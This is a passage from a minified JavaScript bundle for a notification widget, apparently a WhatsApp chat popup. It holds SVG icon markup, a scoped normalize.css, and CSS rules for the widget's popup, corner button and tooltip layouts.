id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g id="Group" style="mix-blend-mode:normal" figma:type="frame" transform="translate(29.734454,-2.8865086)"><g id="g59"><g id="g4565"><g id="Vector" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path1_fill" transform="translate(-90,8)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3762" x="0" y="0" width="100%" height="100%"></use></g><g id="g3770" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path3_fill" transform="translate(-84.534,13.8663)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3768" x="0" y="0" width="100%" height="100%"></use></g></g></g></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg class="tb-icon-close" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><desc>Close</desc><g stroke="none" stroke-width="1" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>'},function(t,n,i){var e=i(180);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,'/*based on*/\n/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */\ntb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner {\n  /**\n   * Correct the font size and margin on `h1` elements within `section` and\n   * `article` contexts in Chrome, Firefox, and Safari.\n   */\n  /* Grouping content\n     ========================================================================== */\n  /**\n   * Add the correct display in IE 9-.\n   * 1. Add the correct display in IE.\n   */\n  /**\n   * 1. Add the correct box sizing in Firefox.\n   * 2. Show the overflow in Edge and IE.\n   */\n  /**\n   * 1. Correct the inheritance and scaling of font size in all browsers.\n   * 2. Correct the odd `em` font sizing in all browsers.\n   */\n  /* Text-level semantics\n     ========================================================================== */\n  /**\n   * 1. Remove the gray background on active links in IE 10.\n   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.\n   */\n  /**\n   * 1. Remove the bottom border in Chrome 57- and Firefox 39-.\n   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.\n   */\n  /**\n   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.\n   */\n  /**\n   * Add the correct font weight in Chrome, Edge, and Safari.\n   */\n  /**\n   * 1. Correct the inheritance and scaling of font size in all browsers.\n   * 2. Correct the odd `em` font sizing in all browsers.\n   */\n  /**\n   * Add the correct font style in Android 4.3-.\n   */\n  /**\n   * Add the correct background and color in IE 9-.\n   */\n  /**\n   * Add the correct font size in all browsers.\n   */\n  /**\n   * Prevent `sub` and `sup` elements from affecting the line height in\n   * all browsers.\n   */\n  /* Embedded content\n     ========================================================================== */\n  /**\n   * Add the correct display in IE 9-.\n   */\n  /**\n   * Add the correct display in iOS 4-7.\n   */\n  /**\n   * Remove the border on images inside links in IE 10-.\n   */\n  /**\n   * Hide the overflow in IE.\n   */\n  /* Forms\n     ========================================================================== */\n  /**\n   * 1. Change the font styles in all browsers (opinionated).\n   * 2. Remove the margin in Firefox and Safari.\n   */\n  /**\n   * Show the overflow in IE.\n   * 1. Show the overflow in Edge.\n   */\n  /**\n   * Remove the inheritance of text transform in Edge, Firefox, and IE.\n   * 1. Remove the inheritance of text transform in Firefox.\n   */\n  /**\n   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`\n   *    controls in Android 4.\n   * 2. Correct the inability to style clickable types in iOS and Safari.\n   */\n  /**\n   * Remove the inner border and padding in Firefox.\n   */\n  /**\n   * Restore the focus styles unset by the previous rule.\n   */\n  /**\n   * Correct the padding in Firefox.\n   */\n  /**\n   * 1. Correct the text wrapping in Edge and IE.\n   * 2. Correct the color inheritance from `fieldset` elements in IE.\n   * 3. Remove the padding so developers are not caught out when they zero out\n   *    `fieldset` elements in all browsers.\n   */\n  /**\n   * 1. Add the correct display in IE 9-.\n   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.\n   */\n  /**\n   * Remove the default vertical scrollbar in IE.\n   */\n  /**\n   * 1. Add the correct box sizing in IE 10-.\n   * 2. Remove the padding in IE 10-.\n   */\n  /**\n   * Correct the cursor style of increment and decrement buttons in Chrome.\n   */\n  /**\n   * 1. Correct the odd appearance in Chrome and Safari.\n   * 2. Correct the outline style in Safari.\n   */\n  /**\n   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.\n   */\n  /**\n   * 1. Correct the inability to style clickable types in iOS and Safari.\n   * 2. Change font properties to `inherit` in Safari.\n   */\n  /* Interactive\n     ========================================================================== */\n  /*\n   * Add the correct display in IE 9-.\n   * 1. Add the correct display in Edge, IE, and Firefox.\n   */\n  /*\n   * Add the correct display in all browsers.\n   */\n  /* Scripting\n     ========================================================================== */\n  /**\n   * Add the correct display in IE.\n   */\n  /* Hidden\n     ========================================================================== */\n  /**\n   * Add the correct display in IE 10-.\n   */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner h1 {\n    font-size: 2em;\n    margin: 0.67em 0; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner figcaption,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner figure,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner main {\n    /* 1 */\n    display: block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner hr {\n    box-sizing: content-box;\n    /* 1 */\n    height: 0;\n    /* 1 */\n    overflow: visible;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner pre {\n    font-family: monospace, monospace;\n    /* 1 */\n    font-size: 1em;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner a {\n    background-color: transparent;\n    /* 1 */\n    -webkit-text-decoration-skip: objects;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner abbr[title] {\n    border-bottom: none;\n    /* 1 */\n    text-decoration: underline;\n    /* 2 */\n    text-decoration: underline dotted;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner b,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner strong {\n    font-weight: inherit; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner b,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner strong {\n    font-weight: bolder; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner code,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner kbd,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner samp {\n    font-family: monospace, monospace;\n    /* 1 */\n    font-size: 1em;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner dfn {\n    font-style: italic; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner mark {\n    background-color: #ff0;\n    color: #000; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner small {\n    font-size: 80%; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sub,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sup {\n    font-size: 75%;\n    line-height: 0;\n    position: relative;\n    vertical-align: baseline; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sub {\n    bottom: -0.25em; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner sup {\n    top: -0.5em; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner audio,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner video {\n    display: inline-block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner audio:not([controls]) {\n    display: none;\n    height: 0; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner img {\n    border-style: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner svg:not(:root) {\n    overflow: hidden; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner input,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner optgroup,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner select,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner textarea {\n    font-family: sans-serif;\n    /* 1 */\n    font-size: 100%;\n    /* 1 */\n    line-height: 1.15;\n    /* 1 */\n    margin: 0;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner input {\n    /* 1 */\n    overflow: visible; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner select {\n    /* 1 */\n    text-transform: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner html [type="button"],\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="reset"],\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="submit"] {\n    -webkit-appearance: button;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button::-moz-focus-inner,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="button"]::-moz-focus-inner,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="reset"]::-moz-focus-inner,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="submit"]::-moz-focus-inner {\n    border-style: none;\n    padding: 0; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner button:-moz-focusring,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="button"]:-moz-focusring,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="reset"]:-moz-focusring,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="submit"]:-moz-focusring {\n    outline: 1px dotted ButtonText; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner fieldset {\n    padding: 0.35em 0.75em 0.625em; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner legend {\n    box-sizing: border-box;\n    /* 1 */\n    color: inherit;\n    /* 2 */\n    display: table;\n    /* 1 */\n    max-width: 100%;\n    /* 1 */\n    padding: 0;\n    /* 3 */\n    white-space: normal;\n    /* 1 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner progress {\n    display: inline-block;\n    /* 1 */\n    vertical-align: baseline;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner textarea {\n    overflow: auto; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="checkbox"],\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="radio"] {\n    box-sizing: border-box;\n    /* 1 */\n    padding: 0;\n    /* 2 */\n    opacity: 1; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="number"]::-webkit-inner-spin-button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="number"]::-webkit-outer-spin-button {\n    height: auto; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="search"] {\n    -webkit-appearance: textfield;\n    /* 1 */\n    outline-offset: -2px;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="search"]::-webkit-search-cancel-button,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [type="search"]::-webkit-search-decoration {\n    -webkit-appearance: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner ::-webkit-file-upload-button {\n    -webkit-appearance: button;\n    /* 1 */\n    font: inherit;\n    /* 2 */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner details,\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner menu {\n    display: block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner summary {\n    display: list-item; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner template {\n    display: none; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner [hidden] {\n    display: none; }\n',""])},function(t,n,i){var e=i(182);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(n=t.exports=i(10)(!1)).push([t.i,"@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap);",""]),n.push([t.i,"tb-notification-widget {\n  color: #333;\n  all: initial;\n  display: inline-block;\n  font-family: 'Open Sans',\r 'Droid Sans',\r Arial,\r sans-serif;\n  line-height: 1.42857; }\n  tb-notification-widget.tb-no-api-call {\n    display: block; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner {\n    /*** Styles for corner-popup ***/\n    /**** Small devices (portrait tablets and large phones, 600px and up) ****/\n    /**** styles for non-mobile ****/ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .hidden {\n      display: none; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-pallet-dark {\n      background-color: #2e2e2e;\n      color: #fff; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-pallet-dark #tb-notification-brand-badge {\n        color: #fff;\n        fill: #fff; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-pallet-light #tb-notification-brand-badge {\n      color: #777777;\n      fill: #777777; }\n\n@keyframes spin {\n  from {\n    transform: rotate(0deg); }\n  to {\n    transform: rotate(360deg); } }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay {\n      display: block;\n      text-align: center;\n      position: fixed;\n      z-index: 11000;\n      left: 0;\n      top: 0;\n      width: 100%;\n      height: 100%;\n      overflow-x: hidden;\n      overflow-y: auto;\n      background-color: rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay.hidden {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay:before {\n        display: inline-block;\n        vertical-align: middle;\n        content: \" \";\n        height: 100%; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup {\n      box-sizing: content-box;\n      display: inline-block;\n      position: relative;\n      background-color: #fefefe;\n      margin: 0px auto;\n      width: 240px;\n      padding: 20px 35px 24px 35px;\n      box-shadow: 0px 0px 2px 1px #7e7e7e;\n      border-radius: 5px;\n      vertical-align: middle; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup span.tb-notification-widget-close-icon {\n        line-height: 1;\n        opacity: 1;\n        text-shadow: none;\n        position: absolute;\n        right: 10px;\n        top: 5px;\n        color: #aaa;\n        float: right;\n        font-weight: bold;\n        font-size: 28px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup span.tb-notification-widget-close-icon:hover, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup span.tb-notification-widget-close-icon:active {\n        opacity: 1;\n        color: black;\n        text-decoration: none;\n        cursor: pointer; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup-body,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup-main,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-image {\n      display: block; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image {\n      min-width: 300px;\n      width: 95%;\n      box-sizing: border-box;\n      font-size: 13px;\n      padding: 0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image tb-widget-header-container {\n        font-size: 1.5em;\n        line-height: 1.3;\n        margin-bottom: 0.4em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image tb-widget-description-container {\n        font-size: 1.1em;\n        margin-bottom: 1.3em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-vertical {\n      max-width: 680px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-horizontal {\n      max-width: 780px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right {\n      display: flex;\n      flex-direction: column; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top tb-notification-widget-popup-main, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-popup-main, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-popup-main {\n        padding: 1em 10% 3em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top tb-notification-widget-image, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image {\n        padding: 20% 0;\n        background-size: cover;\n        background-position: center;\n        background-repeat: no-repeat;\n        border-radius: 4px 4px 0px 0px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_top tb-notification-widget-image img, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image img, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image img {\n          display: none; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_none tb-notification-widget-popup-main {\n      padding: 3em 10% 4em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_none tb-notification-widget-image {\n      display: none; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-icon_body img {\n      width: 24px;\n      margin-bottom: 14px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-header-container {\n      display: block;\n      font-size: 14px;\n      font-weight: 600;\n      margin-bottom: 11px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-header-line {\n      display: block;\n      margin: 0;\n      padding: 0; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-description-container {\n      display: block;\n      font-size: 11px;\n      margin-bottom: 23px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-description-line {\n      display: block;\n      margin: 5px 0;\n      padding: 0; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner #tb-notification-brand-badge {\n      font-size: 9px;\n      height: 2.5em;\n      display: inline-flex;\n      align-items: center;\n      font-family: Montserrat, 'Open Sans', 'Droid Sans', Arial, sans-serif;\n      text-decoration: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner #tb-notification-brand-badge svg {\n        position: relative;\n        height: 100%;\n        top: 0.24em;\n        margin-left: 0.3em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner #tb-notification-brand-badge .st2 {\n        fill: inherit; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup #tb-notification-brand-badge,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup #tb-notification-brand-badge {\n      width: 14em;\n      position: absolute;\n      bottom: 1.2em;\n      right: 1em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-icon-close {\n      fill: #000; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup {\n      text-align: center;\n      position: fixed;\n      font-size: 12px;\n      bottom: 1.7em;\n      right: 1.7em;\n      left: 1.4em;\n      z-index: 999999; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button {\n      display: block;\n      position: absolute;\n      right: 0;\n      bottom: 0;\n      border-radius: 50%;\n      width: 4.6em;\n      height: 4.6em;\n      cursor: pointer;\n      box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3);\n      cursor: pointer; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button svg {\n        position: absolute;\n        top: 8%;\n        bottom: 0;\n        right: 0;\n        left: 0;\n        margin: auto;\n        transition: all 0.2s linear; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button .tb-icon-close {\n        width: 30%;\n        visibility: hidden;\n        opacity: 0;\n        transform: scale(0.1); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button .tb-icon-whatsapp-hollow {\n        width: 80%; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-window {\n      display: block;\n      position: fixed;\n      top: 0;\n      left: 0;\n      box-sizing: border-box;\n      width: 100%;\n      height: 100%;\n      padding: 100px 35px 40px;\n      visibility: hidden;\n      opacity: 0;\n      background: #fff;\n      overflow: hidden; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container {\n      display: none;\n      position: absolute;\n      min-height: 4.6em;\n      bottom: 0px;\n      right: 5em;\n      align-items: center; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container tb-widget-corner-popup-tooltip {\n        display: inline-block;\n        white-space: pre-line;\n        line-height: 1.5;\n        font-family: Montserrat, 'Open Sans', 'Droid Sans', Arial, sans-serif;\n        border-radius: 5px;\n        background: rgba(0, 0, 0, 0.685);\n        color: white;\n        padding: 0.8em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container tb-widget-corner-popup-tooltip-arrow {\n        display: block;\n        border-top: 0.77em solid transparent;\n        border-bottom: 0.77em solid transparent;\n        border-left: 0.77em solid rgba(0, 0, 0, 0.685);\n        align-self: flex-end;\n        margin-bottom: 1.538em; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-corner-popup-tooltip-container_show-on-mobile {\n      display: flex; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-window,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container,\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-button {\n      transition: visibility 0.2s linear, opacity 0.2s linear; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-fullscreen-close-rectangle {\n      position: fixed;\n      display: flex;\n      justify-content: flex-end;\n      top: 0;\n      left: 0;\n      width: 100%;\n      background: #000000;\n      height: 50px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-fullscreen-close-rectangle .tb-icon-close {\n        box-sizing: border-box;\n        height: 100%;\n        padding: 17px 15px;\n        fill: #fff; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-window {\n      visibility: visible;\n      opacity: 1; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button {\n      visibility: hidden;\n      opacity: 0; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-tooltip-container {\n      visibility: hidden;\n      opacity: 0; }\n    @media only screen and (min-width: 600px) {\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image {\n        font-size: 15px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right {\n        padding: 2.5em 2em 4em;\n        align-items: center; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-popup-main, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-popup-main {\n          padding: 0; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image {\n          background: none !important;\n          max-width: 280px;\n          width: 100%;\n          display: flex;\n          flex-shrink: 1;\n          padding: 0; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image img, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image img {\n            width: 100%;\n            display: block; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left {\n        flex-direction: row; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_left tb-notification-widget-image {\n          margin-right: 2em; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right {\n        flex-direction: row-reverse; }\n        tb-notification-widget 